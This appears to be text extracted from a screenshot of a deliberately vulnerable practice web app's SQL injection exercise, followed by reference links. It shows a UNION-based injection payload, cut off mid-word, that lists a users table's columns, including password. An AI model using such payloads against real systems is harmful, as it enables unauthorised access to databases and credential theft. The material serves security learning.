 Vulnerability: SQL Injection
User ID: 1' union select 1,group Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='use
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='use
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
XenoEcho